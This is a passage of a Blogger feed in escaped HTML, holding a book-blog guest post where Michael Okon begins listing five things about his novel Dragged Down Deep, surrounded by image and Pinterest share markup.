"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgHRF3NB7Vu_rmpTKKZdZg9P8eXCN6e90AgGvBY3C-qehtv2q0wjADg1F5bk6qonsFMPTYhyRm6nwWCc-ewsMO4_Q4PTARehzZzULEhqqIczf1UV_au93JwVm1ZkgrNdpx07zxDI42-NBz7V1qKcLYnQ1B5mK5kLiUHPE3hKqL7VWoqeLOSya4cuAwMb4\/s72-w640-h344-c\/Body%20Parts%20banner%202.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416511067898848567.post-7991891701668292237"},"published":{"$t":"2025-01-28T21:00:00.000-08:00"},"updated":{"$t":"2025-01-28T21:00:00.240-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 Things You Should Know"}],"title":{"type":"text","$t":"5 Things You Should Know About Dragged Down Deep by Michael Okon #5Things "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85qK5NOfm9NGZwxbfa9YpPatJGaJD-dZ_sQAx7_BcN4Hd-EJKzj16Ej3lHK_z-z7SAjnDtpmohAzIvjNDd0dUaxl0L1xmhwCbdu08c0TEJ9kwlj9Xf-l2A_m28vlzjPVg0CYSfhOo6tw1WxEXPkO6WLl7aS-j_KP7Wg0zv-vy8Fqxs9K7UsswMqJlPG30\/s640\/Dragged%20Down%20Deep%2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85qK5NOfm9NGZwxbfa9YpPatJGaJD-dZ_sQAx7_BcN4Hd-EJKzj16Ej3lHK_z-z7SAjnDtpmohAzIvjNDd0dUaxl0L1xmhwCbdu08c0TEJ9kwlj9Xf-l2A_m28vlzjPVg0CYSfhOo6tw1WxEXPkO6WLl7aS-j_KP7Wg0zv-vy8Fqxs9K7UsswMqJlPG30\/w640-h480\/Dragged%20Down%20Deep%2016.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2025\/01\/5-things-you-should-know-about-ring-of.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0; box-shadow: none; margin: 0; padding: 0;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 15px; opacity: 0; position: absolute; top: 178px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/03\/5-things-you-should-know-about-dreaming.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 15px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 248.8px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 230px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/02\/5-things-you-should-know-about-sirens.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/01\/5-things-you-should-know-about-to-catch.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/10\/5-things-you-should-know-about-flock-by.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn-AmVRuzSKIcnFmLNbm_pUUyxUkX6gkOXcqeDZJi5VpfBX-_Z3GzzCyEQSmPPWFhsYITbv10ktCUHDQuGKej0gPUPcH6ASZ7GFGqW7o_pPsTKaLS2RSDcoGP6W6UQ9TBGwbSCjREe-8TPCXShIs89YEH96qDTpW3Q4xCyMEjTDw3otqEkfRIePQ9JQ\/s640\/Eternal%20Graffiti%2010.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/09\/5-things-you-should-know-about-eternal.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhoj9R4JNk5KwYX3JQlK-cw0CB1hTvg2X7VgPmPTHT0h8hoa2WmlWUWGWdiz1iaRi-HNDFWWOvBkVfQirOyChXA0T7GG2plICw21GRwhVqDUd-em62NSLSJGnu78BF6_l2kOJMxEBKkLPXpfQv9dq_HNayZB6jBsOZK0vhJz2hywyUbnDqdrVFsKSNA\/s640\/A%20Nick%20of%20Time%209.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/09\/5-things-you-should-know-about-nick-of.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRCLuO6GNi3PG5sikQvMNRGSsN76vqgyXJud83TPcK2uivRXPabeigRwjprDmCsbBqa5_CZ5qpi5QfpBTvBycYCoBAR75ej8cKFCmAi0rQ7w0H2iJJSWTjIqTBdt05EN3wcnlArsK3JBpcublEzVbLJ3456MO25qedh0ceDJxoJlfuAwaWjEJc0N4RYw\/s640\/Later%208.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/08\/5-things-you-should-know-about-later-by.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGfw_K8p5BvmDwfxbxj-mdg-IUnVN9OIabAOl1I94qvif2P6JoHgMGm5CbmkN3RHy2kvfsR7-31iwlRRbux6LZSvKH2_QnteoRcGWhi4i3itH_g5C3FjfgI107IILwXnOm-W1gmKcEPZtKDqSaZs_oBoA5yv49TUOEEnsAL9j5sbMiUSaLCrV_GhEGA\/s640\/Northern%20Echoes%2011.jpg\" style=\"box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 229.984px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/08\/5-things-you-should-know-about-northern.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/07\/5-things-you-should-know-about-moon.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/02\/5-things-you-should-know-about-defiance.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Playfair Display\u0026quot;; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4\/s1600\/5+Things+You+Should+Know.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"77\" data-original-width=\"621\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4\/s1600\/5+Things+You+Should+Know.png\" style=\"border: medium; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 57.25px; opacity: 0; position: absolute; top: 15px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe\n are so excited to have as our guest today, Michael Okon, author of Dragged Down Deep. He is here to tell\n us five things you should know about \nhis book!\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVrjOVxwWpHWjOO6kx2DDUnELmzAPjXyA3V4c6YlFfoGrglsrU-_fuJYcMUZIGAYhQyVW1akH1-0-fLQBAwZ2UB0wZUgel-YsllWTjX_v97ANRA9P7kPjEb0bbvymgVEqXGq6Hvx8EejGqNOH8Qu1KfSIMwqrGNdS3iw7YbG6ujJBtdx2oOlMT3S4GM1Zr\/s582\/Echoes%20of%20a%20Voice%20for%20Justice%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUAP4tcQyU9BddtZxoWXvUrs_WRJlMQmDjIhKfbcVR721m_nkLY1Z12ZT6QX7TnmzIh1sCAEpOd76Pu6avHljmwLkmG73Ltjb7C_vBnJgLBWA6x1WxYlOIutIr_vYy8LUYBjhyE6Lvp2KQkfDl_pFRflCi-IGqWbXteHUV65HTkLQSSIhG3ln4q-Abzpnn\/s2400\/Ring%20of%20Rosin%20lg.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1JFWYYkfjGuR-bXdFyo_Qc9etd4C773vYQdVtTViXidNG_wEsXN4njA_Kv-kneKsfAM3DgL3v0QTN9jZ37G6SESQRd5ma18N0YX4uXH_LFXHZYkOL3JwsHDW2MK0HJY67OZRMArUZskXrkofS_gn1MQXGJOftn_WMGK9b8nJxjvJW4Cb1r2wqAgAZsGhf\/s1500\/Dragged%20Down%20Deep%20lg.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1JFWYYkfjGuR-bXdFyo_Qc9etd4C773vYQdVtTViXidNG_wEsXN4njA_Kv-kneKsfAM3DgL3v0QTN9jZ37G6SESQRd5ma18N0YX4uXH_LFXHZYkOL3JwsHDW2MK0HJY67OZRMArUZskXrkofS_gn1MQXGJOftn_WMGK9b8nJxjvJW4Cb1r2wqAgAZsGhf\/s320\/Dragged%20Down%20Deep%20lg.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pYd7Xm5jWQDc_i0k7lbXr7fPgA1LdHQ444IOaIxEaiD3V3VJzQwwLj-LZuir1gLoriMwxBUy0sosB0WVV8uD_DPkBTVOewa9MaD2n3nkPGRKa83pfL3lLTvAPXQWan6pnc0Ayn60rsZgO_RXufsPuWlK6vzCTZTTZlLz1QMvTCdt6KJ0hOznK_uLmwdH\/s532\/The%20Dreaming%20Team%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"-moz-border-radius: 15px; -webkit-border-radius: 15px; background-color: #a2d9ce; border-radius: 15px; float: center; margin-left: 0px; padding: 10px; text-align: center; width: 95%;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: black; font-size: 14pt;\"\u003E\n  \n  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Satisfy;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;5 Things You Should Know About Dragged Down Deep\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Satisfy;\"\u003E\u003Cspan style=\"color: black;\"\u003EBy Michael Okon \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\n\u003Cp\u003E1. I got the idea of Dragged Down Deep by watching Creature From the Black Lagoon and questioning, why hasn’t there been an updated retelling of this fanstastic story.\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003E2. I started writing Dragged Down Deep as a screenplay first and then fleshed it out into a novel. \u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003E3. Dragged Down Deep takes place in the Hamptons, but not in the 